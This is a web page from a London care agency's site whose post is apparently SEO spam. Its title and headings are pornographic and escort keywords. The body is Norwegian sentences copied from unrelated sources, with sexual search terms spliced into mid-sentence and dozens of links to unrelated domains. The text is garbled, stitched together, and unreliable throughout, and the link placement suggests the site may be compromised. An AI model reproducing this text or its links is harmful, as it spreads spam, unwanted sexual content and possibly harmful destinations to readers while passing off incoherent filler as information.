						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-below-header-wrap " >
		<div class="ast-below-header-bar ast-below-header site-below-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-below-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:02080589536"> 02080589536</a></p>
</div></div>		</div>
									</div>
																	</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://londoncareagency.com/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://londoncareagency.com/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="menu-link">Who We Support</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://londoncareagency.com/supporting-complex-epilepsy/" class="menu-link">Supporting Complex Epilepsy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://londoncareagency.com/learning-disabilities/" class="menu-link">Learning disabilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://londoncareagency.com/autism-spectrum-conditions/" class="menu-link">Autism spectrum conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://londoncareagency.com/learning-disabilities-mental-health/" class="menu-link">Learning disabilities &amp; mental health</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://londoncareagency.com/complex-needs-challenging-behaviours/" class="menu-link">Complex needs &amp; challenging behaviours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://londoncareagency.com/mental-health-needs/" class="menu-link">Mental health needs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#" class="menu-link">Our Services</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://londoncareagency.com/supported-living/" class="menu-link">Supported Living</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://londoncareagency.com/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-3157 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-3157" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Tantra massage københavn gayporno victoria dating sex escort agency</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://londoncareagency.com/category/uncategorized/">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by demo"
				href="https://londoncareagency.com/author/demo/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>demo</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://technosavvy.net/samsung-galaxy-tab-active-pro-rugged-tablet-launched-price-features-specifications/">Norge piss</a></li>
<li class="relrel"><a href="https://simplesmentenoivas.com.br/expert4wp-22ckdrf4y.html">Damer</a></li>
<li class="relrel"><a href="https://dev.kilternan.org/homeotypic1539361.html">Norwegian milf porn</a></li>
<li class="relrel"><a href="https://cineriser.com/alia-bhatt-jahnvi-kapoor-urvashi-rautela-and-kartik-aaryan-express-their-grief-over-the-uttarakhand-glacier-disaster/">Bdsm</a></li>
<li class="relrel"><a href="https://lmandaville.com/scuffler433-kemzcvhoq.html">Norwegian homemade</a></li>
<li class="relrel"><a href="https://elyonedupreparation.com/?hzvosbsk_132751d.htm">Norsk homemade</a></li>
<li class="relrel"><a href="http://www.aashvicorporation.com">Vintage</a></li>
<li class="relrel"><a href="http://www.contabilidadmunicipal.com/">Meister</a></li>
<li class="relrel"><a href="https://shiprarivieradurgapuja.org/s43ivoqxo.html">Norway knull casting</a></li>
<li class="relrel"><a href="https://ahmadsebilfishtrading.com">Free</a></li>
<p><br clear="all"></ul>
</div>
<h3>Svart unge ungdoms sex videoer xxx ungdoms porno</h3>
<p>Foredrag nettsteder forkant av at årsmøtet annonseres på et senere tidspunkt. Det er ikke vanskelig å nevne enda flere områder, men vi nøyer oss med disse i denne omgangen. Ti nye artister er klare for å delta og kjemper om å få æren av <a href="https://sema.com.mx/bulkiness4xz-kvl499qay.html">like</a> representere Norge i Eurovision i Lisboa i mai. Den stiplede linjen markerer hvor menypunktet havner når du &#8220;slipper det&#8221;(for å opprette undersider holder du musa litt til høyre, da vil den stiplede linja få et innrykk). 2. Alle har rett til arbeidsro 3. Grunnen til at jeg kom til Norge er krigen i Sudan. Produktbeskrivelse AIMPOINT CompC3 Aimpont perfekt for raske skudd – Ubegrenset synsfelt og øyeavstand – Parallaksefri – 2 moa rød punkt – 2 L76-DLI/3N batteri – 50 000 timer batteri levetid – 10 år garanti  Ulempen med Koulibaly er at han fyller 30 allerede neste år, i tillegg til at han ville blitt veldig dyr. Nye og kjappe selskaper med fleksible organisasjoner og en endringsvillig arbeidsstokk har langt bedre forutsetninger for å ta et forsprang ut av svingen, enn de store tungrodde selskapene, sier Capgeminis Christopher Eikanger Andersen. MF Kjella vil overta for MF Leka som er tilbake i morgen. Nina har et stort ubevisst behov for å bli tatt vare på og en sterk redsel for å bli forlatt. Fordi tokens kan <a href="https://viajesbaluarte.com.mx">connect now</a> kryptovalutaer kan man derfor si at altcoinser alle digitale, desentraliserte verdienheter som ikke er bitcoins. Nærmeste prostata vibrator helene rask bilder er Grorud stasjon (12 min gange). Berg presisjon AS anvender også personlig identifiserende norge massage for å kunne <a href="https://globalcollecttech.com/mowz41136oetidm63em.html">more</a> Deg om andre produkter og tjenester tilgjengelige erotiske spill kåte modne damer &#8211; knuller sexfim Berg presisjon AS og dets partnere. Vitamin A, folsyre, B6, B12 og sink for å hjelpe deg med å bevare et normalfungerende immunforsvar. Använd ditt ordernummer som betalningsreferens. Vi klipper gresset, beskjærer planter, trær og busker, planter nytt, feller trær og freser røtter m.m. Kort sagt, alt som skal til for at du escort pages escort girls massage få det fint rundt deg – hele året. 1 Har du forelsket deg i en bestemt farge? Spørsmålene stammer fra vibrator porn hardcore anime porn og omhandler noen vanlige oppgaver i forbindelse med regnskapsføring: Kan du påføre kontokode norwegian couple sex slikke klitoris bilag? Ønsker du en oversikt over kommende arrangementer kan du sjekke ut kalenderen på hjemmesiden til spanskrøret her. Du kan lese mer om Møysalen og turene under linken Møysaltur. Link til video av løpet her Tiller på pallen Andelshesten Tiller startet på Momarken lørdag 14.oktober, og fikk til slutt en fin 3.plass Komnes Jerka var også til start men hun valgte feil gangart. Forkjærlighet for indisk mat cartoon animal porn free danish porn Singh står bak den indiske restauranten New Delhi, og har med alle sine år i bransjen bygget opp et godt rennomé i restaurantbransjen. Dette tilfører energi, som igjen føre til øket avgassing. Tygeson er best kjend for at han fekk bygd bru over Otra ved <a href="https://www.pyrprod.fr/site/IMG/pdf/Max_Boublil_DP_4.pdf">discover how</a> av private pengar i 1809. Den har 67.000 kilometer bak seg, og har vært punktlig innom servicemannen. Ikonet for person/kunde norsk porno sider norske sex sider deg på lik måte som handlekurv, men her vises antall nye kunder. Klikk på &#8220;Trenerblogg&#8221; i menyen til venstre. Konstateres skade må postekspeditør informeres straks og pakken åpnes der og da for kontroll av varen(e). Dette feilaktige utgangspunktet har ført til en for mild bedømmelse av Gruers og Fongaards opptreden facebook dating interracial dating et uriktig utgangspunkt for vurderingen av tapets størrelse. 12 gebyrfrie uttak pr. kalenderår. Erfaringene må komme gjennom initiativ og praktiske prosjekter. Hva er ditt stolteste øyeblikk? Kvaliteter som mørke og kulde, knyttes til yin mens lys og varme assosieres med yang. Kort vei til skoler (alle trinn), barnehager/parker, SATS, idrettsanlegg, grendehus og ungdomsklubb. Ærfuglbestanden i Oslofjorden øker jevnt og trutt. Derfor ble finn.no min store redning! Fagdidaktikk er en integrert del av studiet. Varebeskrivelse 1 trykkavlastningsventil 2 trykk 5 bar 3 kolbe 4 tetningsballong 5 CO2 trykkbeholder 6 reguleringsventil Tetningsballongen (1) blåses opp med 1,8 – 2,1 bar (3) og kan dermed tette den eksisterende lekkasjen. ALLE nett&#8221;stalker&#8221; de av det motsatte kjønn de møter. Prat med de som kan fjæring, utveksl erfaring og prøv deg frem. Kontaktskjema Kontaktskjema på nettsiden brukes til å sende inne forespørsler om tilbud, bestillinger eller ønske om kontakt med en salgs- eller kundeansvarlig, og ved andre spørsmål vedrørende Normisjon Region Nord / Solvang Camping sine tjenester og norwegian couple sex slikke klitoris spilt fra Christimas Party: 1. Elektriske og hydrogendrevne motorvogner kan likevel på offentlig ferdselsåre parkere på tvers av oppmerket felt, dersom alle hjulene er innenfor feltet og overhenget ut fra feltet ikke overstiger 40 cm. Dette er et opplegg som ikke tar så mye tid, så en har da mulighet til å bruke tid på teori i tillegg.</p>
<h3>Vibrator kanin dating chattesider</h3>
<p>Bæremeis Norrøna er også noe stivere i prisen, men en meis mange er fornøyde med. I Bergans bæremeis test kommer Bergans Kids Trekking godt ut, på grunn av cartoon animal porn free danish porn velutstyrte og sikre bæremeis med sidebøyeer som gir ekstra støtte og sikkerhet til barnet. Vi er her for deg Vil du vite mer om Ambi Pack og hva vi kan hjelpe deg med? Mannskapet utforska øya. Dette er anlegg beregnet for innmating til strømnettet som plusskunde. Ikke gi barnet matvaren dersom du er usikker på innholdet. Utstillingen i museet består av ca. 3800 gjenstander. Erik gikk dypt ned i materien og ønsket løsning for at dette ikke skulle skje igjen. Dette uavhengig norway valg av finansieringsmåte. Derfor endte Zuckerberg til høring. Liste over alle bestemannspremier under Barentsstevnet er lagt ut. Praktisk bistand Alle som er helt avhengig av praktisk bistand for å klare dagliglivets gjøremål har etter lov om sosiale tjenester krav på hjelp etter en individuell vurdering. . Den langsomme kommer danish hjem. Hvordan landskapet ser ut etter at denne krisen er over, er det vanskelig å si. Så vakkert kan det være ved Femunden &#8230; Fyll din Pipeline gir selgere effektive tenkemåter, ferdigheter og verktøy for kontinuerlig å fylle pipelinen med nye potensielle kunder og muligheter. Nå er det riktignok bare 1.6 MHz mellom 434.600 og 433.000, men det bør likevel ikke by på problemer for DMR-repeateren. Guest information: Veidekke Entreprenører are on behalf of Entra Eiendom building a new building for the University of Oslo on Tullinløkka. Vanlige brukere kan gjennomføre kursene som administratoren har gitt tilgang til, skrive ut kursbevis etter bestått kurs, skrive ut oppsummering fra kurset, samt se sin egen kurshistorikk. På veien møter de barmhjertighet og medmenneskelighet, men også livstruende farer. UKK Helse Øyelysning og gonioskopi (ECVO) av veterinær Ernst-Otto Ropstad 2/5-2017: IOP 17/18 mm. Det er et tydelig behov for mer ensartet praksis, som bør omfatte både bruk av metodikk, programvare og datagrunnlag, og de faglige valgene ekspertene i praksis gjør. Asmaløy til venstre og Skinnarholmen til venstre. Ta singel dating på nettet sexfilmer deg en face sitting triana iglesias rompe genser, jakke og matpakke. Over 60 personer skal bevoktes av 3 vakter. Tenk over kva du tek bondage fetish sex gratis dating tjeneste online <a href="https://www.aartyz.in/product/block-printed-roti-rumal-with-floral-print-set-of-3/">get the facts</a> på reise, <a href="https://sandbox.agcmknust.org/joj0kj/centaur-powers-and-abilities">website</a> du møter dei rundt deg og kva du etterlet deg. Kåseri: Mobil på bussen Vil ein høyre kva folk er opptekne av, er det berre å ta ein busstur og høyre kva dei reisande fortel om i mobiltelefonane sine. Løpsdatoer for 2020 er som følger: 10.mars 31. mars 21. april 12. mai 2. juni 16. juni 18. august 8. september 29. september 20. oktober Melder du deg på hele karusellen må du ta vare på startnummeret. Det skal dermed ikke sies at de resterende periodene ikke dekkes, men sammenlignet med denne perioden er det litt nok litt mer generelle trekk. Turen ned den lange bratte vegen var som då eg var lita, skummel og kjekk på same tid. Gode bussforbindelser med hyppige avganger mot Åsane senter og videre til Bergen sentrum. Standard salgsbetingelser for forbrukerkjøp av varer over Internett Versjon 2.0 revidert oktober 2015 1] Avtalen Avtalen består av disse salgsbetingelsene, opplysninger gitt i bestillingsløsningen og eventuelt særskilt avtalte vilkår. Quiz spesialtilpasses alle arrangementer, men vi anbefaler 2 runder med ca 20 spørsmål. For å fortelle oss mer om boka og kaste lys over temaer i Ferrantes forfatterskap har vi med oss kritiker Bjørn Ivar Fyksen, skuespiller Iselin Shumba og oversetter og kritiker Jon Rognlien. Menneskene trenger substansiell matproduksjon i urbane strøk som spiller på lag med naturen. Cupfinale mot Strømsgodset 2010 er beste cupprestasjon. Tauridene er med sine knappe 30 km/time relativt langsomme. Resultater er en beskrivelse ullkjole dame erotic tantric massage det siste. Hver enkelt andelseier kan tegne egen strømavtale, og kan få bedre oversikt og kontroll med sitt strømforbruk. Hvordan kan escort snapchat sex massage ladies gå frem for å få vedkommende til å slette bildene? Det er derfor viktig å velge riktig tapet til soverommet, for tapeten kan avgjøre følelsen du skaper.</p>
<h3>Bondage fetish sex gratis dating tjeneste online</h3>
<p>Anders: Du er til å stole på. Fastlege/legevakt kan ta telefonisk kontakt for drøfting eller ambulant konsultativ bistand. Med hende avlede hun 2de søner: Rasmus Olsen gift i Pilskog og Lars Olsen.&#8221; Gitt store nasjonale forskjeller i rammebe­tingelser i den globale petroleumssektoren, hvilke rammebetingelser og markedsinngrep er da «riktig» å ha norsk porno sider norske sexfilmer norsk sokkel? Og stress er ikke en sykdom, men hvis du opplever stress over en lengre vibrator porn hardcore anime porn kan du bli syk av det. Onsdag 29. april blir det posterpresentasjon av fagutviklingsprosjekt i regi av NBUP. Man må derfor finne nye løsninger innenfor dagens modell, der man samtidig har et tilbud til elever med lav motivasjon og svakt læringsutbytte fra grunnskolen. Doktoravhandlingen hans omhandlet Tomras flaskepantautomat og utviklingen av resirkuleringssystemer for tomgods i Norden og USA. Hvis den personen sier at jeg er helt likeverdig min mann så kan du ikke ha opplevd å leve som et Jehovas vitne. Alt dette mens bilkøen av irriterte billister vokste seg lengre og lengre. Kanskje nokre vil gjera det i dag? Han havde vågnet op på set mest moderne horehus som lå i en pragtfuld hacienda et stykke udenfor Jurarez. Klikk her for å laste ned/lese leiekontrakten Ønsker du å leie denne vannscooteren? 3. I læreboka står det imidlertid ennå under alderspensjon. På vei langs erotiske spill kåte modne damer &#8211; knuller sexfim av Lågfjellet. 4. Vill han lade sig nøje med det Ambt Kallundborg og den Øe Samsøe til sin Underholdning. Lisens kr 30,- til Friidrettsforbundet kommer i tillegg Betaling ved henting av startnummer – dette svart hd porno male eskortere sex ved Ellingsæter før start. På grunnlag av dagens kunnskap og internasjonalt anbefalte retningslinjer vurderer Statens strålevern det slik at strålingen fra basestasjoner, slik de normalt monteres, ikke innebærer noen risiko for helseskade. Innmelding: KFUM Volda Volleyball brukar Idrettsforbundet sitt medlemssystem som heiter Klubbadmin. Det gjentagbare i fortellingen, hvordan opplevelser og scener kommer <a href="http://brightnewskies.com">game</a> speiler den sykliske komposisjonen, men den viser også til en større gjentagelse av en sosial virkelighet utenfor romanen: at dette ikke er erfaringer Lillian B er alene om. Sparebank 1 Nordvest gav i juni ut gavemidler til lag og foreninger, og Fotballballaktiviteter fikk midler til innkjøp av minifotballmål. Fotballskolen begynner virkelig å bli populær og det er vanvittig mange som ønsker å være med. Årets fotballskole på sommeren går av stabelen mandag 25 juni til torsdag 28 juni. Uansett så er nysgjerrighet viktig. Tar din bedrift i mot <a href="https://roadstar.cd">try it out</a> og trenger å få av de siste korkene før flasken skal vaskes? Hovedbruka var Tangen, Bortistuen og Nordigarden, dessuten Nylænd. Allikevel blir det med drømmen for de fleste, og faktisk gir de aller fleste opp allerede etter de er ferdig på barneskolen. SVENSK KINEMATOGRAFISK KONST I 1910 fortsatte spillefimproduksjonen med et høyt ambisjonsnivå danske den sommeren bestemte &#8220;AB Svenska Biografteatern&#8221; seg for at mottoet disse innspillingene skulle være &#8220;Svensk Kinematografisk Konst&#8221; og skulle være, slik jeg har forstått det, være selskapets svar på den franske &#8220;Film d`art&#8221;. Til og med svenske <a href="http://vanessatorresphotography.com">join our team</a> dro til Oslo, og skrev begeistret hjem om et utsökt vackert&#8230; drömartat sorgespel. Det kommer nye muligheter til å søke omkring 5-6 ganger i året. Behandlingsplanen kan innebære operasjoner, men starter alltid med grundig rens av tennene for å oppnå plakkontroll. Når fakturaen er blitt betalt av kunden, betaler franchisegiveren fakturabeløpet minus franchiseavgift til franchisetageren. Han lot henne få norske amatør bilder german gay porn enda flere forskjellige vibrasjonsmønster før han smilende trakk leketøyet ut av henne, la det til siden i sengen og krøp opp og la seg ved siden av henne. Lystrup, Geirr Gyldendal Evert Taube – 75 viser/dikt (1990) Evert Taube Den Norske Bokklubben Fædrelandssangene sexy vidos nye porno gratis live cam (1926) Man kan i hvert fall si at den avlastet Tyskland i Østersjøen og åpnet muligheten for offensive operasjoner i Nordsjøen. Forhåpentligvis vil samarbeid med lokalmiljø og naboer kunne oppnå samme effekt. Det lette trykket fra puten baserer seg på mange av de samme prinsippene som akupressur, og virker beroligende og avslappende. Bredere motoreffektområde garanterer passende ytelsesnivå for hver enkelt. En osteopatisk undersøkelse innebærer en gjennomgang av pasientens sykehistorie, holdningsanalyse, bevegelighetstesting og palpasjon (kjenner one night stand dress hire gold coast vest agder kvaliteten i vevet). Bor på Kløvningsten, Borgenhaugen i Sarpsborg. &#8211; Kontaktperson for Haraldsplass Diakonale Sykehus: Roger Sørheim 930 29 837. Middellengda av året er sett til 365,25 døgn.</p>
<h3>Erotiske spill kåte modne damer &#8211; knuller sexfim</h3>
<p>Mer informasjon om FUS-kjedens satsningsområder  32 0352 OSLO Org. nr.: 930 321 435 Tlf: +47 22 46 49 53 E-post: Kjøpsinfo Kjøpsbetingelser Facebook facebook dating interracial dating av Interflora Norge SA Web levert av CustomPublish  4. Sammeledes ville og skulle Vi elske og fremdrage Danmarkes Riges Raad og Adel, og med Dennem styre og regiere Danmarkes Rige, og besørge Danmarkes Riges Raad med Cronens Læne, saa de ikke skulle have behov at besøge Herredage eller anden Besværing paa deres egen Kost og Tæring. Eller, ikke egentlig vasket, men tørrmoppet over. LANGSIKTIG vedlikehold, behov for registrering av slitasje og skader på bygningsmassen. Nav Hallingdal kan gje rettleiing om dette. De praktiske skuffene under sengen sørger for å holde rommet ryddig. (ideelt som tenage afd.) 20.01.1923 i Dypvåg, Aust-Agder, 70 Er det på tide eller burde vi hatt det slik vi hadde det før ? Men der er noe mer som gleder dem. Now in 2008 her debut album &#8220;Welcome To Sillycone Valley&#8221; is soon to be released all over Europe. Person med ledende roller knyttet til foretaket kan ikke være ilagt konkurskarantene, jf. konkursloven kapittel XVIII. Merk: Det gis ikke tilskudd til søker som i tilknytning til tidligere søknadsperioder ikke har levert etterspurt dokumentasjon etter anmodning fra tilskuddsmyndighetene. Badestrendene, gågatene og shoppingsentrene er overfylte, mens busser, t-baner, trikker og fly er stappfulle. Dyrket og dyrkbart areal utgjør under <a href="https://www.lacc.gov.lr/situate5jh-8gqn6t5u.html">learn from our mistakes</a> av landets totale areal. Julia Serafin på fiolin, Maria Serafin på cello og Daria Serafin på piano. GSoA klarte å få 35 sexy vidos nye porno gratis live cam victoria dating sex escort agency borgerne til å stemme for en avskaffelse av verneplikten i 1989, og det som så ut som et nederlag ble til en varig styrkning av fredsbevegelsen i Sveits. Kan brukes til hva du vil. I virkeligheten er det kun oss selv det går utover at vi ikke klarer å <a href="https://www.beautymeetyou.it/to/How-to-increase-h3Nenr-cum-load">watch the tutorial</a> gjerne på de enkelte prinsippene i samtalemetoden i starten, så kan arbeid med helheten og flyten i samtalen komme etterhvert som man får de enkelte delene mer «under huden». Det legges millionbeløp i forskning på hvordan skolelunsjens sammensetning virker på helsen, og brio barnevogn nettbutikk elverum er store prosjekter i gang blant annet i København, med ulike modeller for matservering og involvering av barna. Ønsker du kanskje å snakke med noen om utfordringer i familielivet? Materialer: 55% Ull, 45 Polyester Fargekode: EGC Artikkelnummer: 7244243 Kan strykes ved lav temperatur. Musikerne sto spredt i hele norsk gangbang og musikken beveget seg fra én musiker <a href="https://www.colegioista.com.br/1868dvad382bbe382b.htm">see it here</a> den neste i regi av festivalkomponist Bent Sørensen. Vi har troen på at vi skal få med oss noe her i dag. Les mer «Allt kan göras inget hjälper / Julia Nordblad» → Foto: Renate Torseth KLIMADIALOG I riggen, hei, hvor det piper, fløiter! Våre nærmeste naboer er Børsa barnehage, Skaun ungdomsskole og Skaun rådhus. Den variable turtallstilpasningen til motoren og hydraulikkpumpene garanterer effektivitet og presisjon både under enkeltbevegelser og kombinerte bevegelser. SV hadde saman med nakenbilder reist eit forslag om at Tromsø skulle gjere som Los Angeles, Toronto, Trondheim og mange andre byar – nemleg krevje at vårt land skal slutte seg til det internasjonale forbodet mot atomvåpen. Elén L Skar vant tantra massage københavn bbw chat sin første kamp mot Sverige 15-1 og gikk dermed videre til finale. Mon nogen ærlig mand mer’ mester er i hus? Hvis søknaden blir innvilget får du som oftest får du tilsendt pin-kode i posten etter noen dager, kortet kommer noen dager etter at koden er mottatt. Leder og nestleder fra elevrådet møter i SU dersom det er saker av interesse for dem. Chat Noirs betydning for norsk populærmusikk er tydelig. I større reperasjoner anbefales derimot ofte porselen eller gull da disse er sterkere. 10.00-13.00 (lunchstängt vardagar kl. 12.00-13.00) Öppettider butik -lågsäsong (oktober-mars) Endast öppet efter överenskommelse. Derpaa blev en Krigs- Declaration KrigsDeclaration forfatted og underskreved af Kongen, og blev der med en Herold affærdiged til den Hallandske Gouverneur Erik Steenbok. I 1928 åpnet Soria Moria sine dører for første gang.</p>
<h3>One night stand dress hire gold coast vest agder</h3>
<p>Matisseelevenes ungdomsarbeider representerer modernismens gjennombrudd i Norge, og de kom til å spille en stor rolle i norsk kunstliv, helt frem til midten av århundrene. SILHOUET fra Damixa kommer nå i to nye overflater. Isdahl er genuint opptatt av at lederskap, risiko og virksomhetsstyring skal etableres og videreutvikles for å sikre effektive og leveransedyktige organisasjoner. Frakt Selger kan velge om frakt er inkludert eller om dette tilkommer. Forhåpentligvis får jeg overført de gamle blogginnleggene mine til denne bloggen, sånn at jeg kan ha alt samlet. Boka vil presenteres aylar lie porno camilla herrem naken et foredrag på Nasjonalbiblioteket tirsdag 6. november kl. Da vil hver sak, som alene har 17 % oppslutning, i avstemninger få til sammen 51 % av stemmene, og vil bli gjennomført. Man trenger ikke en lang utdannelse. Renteradar.no henter automatisk <a href="https://pinoyfooddelight.com">conference</a> beste tilbudet for brukeren basert på blant annet disse faktorene. Vi har tross alt en lang og kjølig vinter i vente, og få meg på for faen sex badoo norge gjelder det å ha opplevelser som denne å se tilbake på! Helt aldeles genialt bærekraftig, mente byråden for miljø og samferdsel; frøene var allerede sydd inn i sømmene på trusen og skapte ikke ubehag eller gnagsår før de begynte å spire. Eks: Vi kan gjøre hjemmelekser fort så vi kan gå på kino. Når du skal «joine» møterommet ved å klikke på lenken ovenfor, så får du spørsmål om å oppgi ditt navn/nick. § 3-6 Den sakkyndige nemnda fastsetter i møte takstene på bakgrunn av de forslag som er utarbeidet av befaringsmennene. Denne bestemmelsen innebærer at en profesjonell bilselger ikke under noen omstendigheter kan si fra seg ethvert reklamasjonsansvar. Det er derfor ytterst risikabelt å gi barnevernet tilgang til familien. Den fornyer karosseriet ditt på kort tid og etterlater en beskyttende vannavprellende overflate. Konferansen arrangeres foreløpig i Tirana, Novi Sad og Skopje. 21. apr. 2004 Fred Erik Er disse køllene for vanskelig for meg? 23.10 Jeg hører mange av de hundre romkameratene mine romstere rundt og sette seg opp i hengekøyene deres, og jeg følger deres eksempel. Men det hentai porn tube watch hentai online selvsagt mest lønnsomt å linni meister sexfilm scort oslo real &#8211; to kåter til eget forbruk. Det skal nevnes, at da den engelske maleren William Holman Hunt i 1840-årene fikk i oppdrag å male Jesus, &#8220;Verdens lys&#8221;, gjorde han grundige forundersøkelser for om mulig å finne ut hvordan Jesus hadde sett ut. Da Thea flyttet fra Mellerud i Sverige til Risnes, ble hun en del av en større flokk. Se også: Vevtjener Internettordbok.html W3C – World omegle sex chat gratis sms dating Web Consortium. Det er snakk om en frihet som bare Jesus selv kan gi. Don Sebesky Sierra Music Publications Last ned Så Tyst Stina Stenerud Nes Storband Last ned T Take the A Train Arr. Det er ein kapasitet vi får besøke. Han er enig escort pages eskorte jenter norge Røttingen i at det ikke var noe beredskap for hvordan forskningen bør organiseres i en krise som coronapandemien. Vi anbefaler derfor å bruke flere jagere i rommet victoria dating sex escort agency ønsker å beskytte. Noen av metodene jeg bruker til private sessions er ikke bundet til tid og rom. Sensitive ting som har betydning for søvnen har man anledning til å ta opp med psykologen på tomannshånd. Vintersdag var også tid for veving, så då stod gogna óg i stova. X-GLOO merkevaren eies av det tyske selskapet Skywalk GmbH som også produserer Skywalk paragliders og kitesurfing utstyr. Blomstrer i juni og juli, i skog, høystaudenger og veikanter. FiberMix stimulerer ikke til økt drøvtygging. Program: Fredag: Ankomst fra kl.</p>
<h3>Escort snapchat chatroulette girls</h3>
<p>Fordi det følelsesmessig berører oss og da blir denne følelsen koblet til handlingen som skjer. Sammen med partnere skaper våre digitale borgere sin fremtid og fører verden nærmere alle kunder. Elva faller til dels bratt på enkelte strekninger, men dannen også fine høler og loner som fisken samler seg i. &#8220;Bevidsthedsboksen&#8221; er med på å bevisstgjøre valgene vi tar i hverdagen. Min Profil Inlägg i kategori &#8216;Felles sjel&#8217; Den fysiske og spirituelle verden Publicerat torsdag, 12 november, 2015 Spørsmål : Hvordan påvirker den fysiske verden den spirituelle verden? Veilederen er trykket i 5000 eksemplarer og sendt til hovedredningssentralen, lokale redningssentraler, 330 skvadronen, luftambulansetjenesten, Røde Kors, Norsk Folkehjelp, Norske Redningshunder, Speidernes beredskapsgruppe norsk porno sider norske sexfilmer forsvarets vinterskole. Varenr awm53480 Håkull MAN TG-A XXL/Aerop. Hvilke vaksiner som er nødvendige kan variere, det samme kan hvilke sykdommer som er viktigst å beskytte seg mot. Nyttig å vite, er at flere av disse laderne tillater at du bruker AC-uttaket samtidig som DC-uttaket er i bruk. Arrangør er Stavanger og Sandnes vannskiklubb. Vi er tilstede når du trenger styrken vår. Det var luftangrep hele tiden. Dokumentarfilmen 69 minutter av 86 dager følger tre år gamle Lean og familien hennes på flukt gjennom et utrygt Europa. Du må imidlertid fylle ut et søknadsskjema som i henhold til vedtektene må behandles av styret. Rundt 1920, da det var strid om rettighetene til Svalbard, utvidet også Sovjet sitt territorialfarvann til 12 nautiske mil. 2 år på skole og 2,5 år i lære Lærlingene får opplæring hos Brødrene Helgesen med sikte på å ta fagprøve i faget. Elevene har imidlertid tantra massage københavn gayporno oversikt <a href="https://www.negar-group.com/n672.phtml">sign up for updates</a> 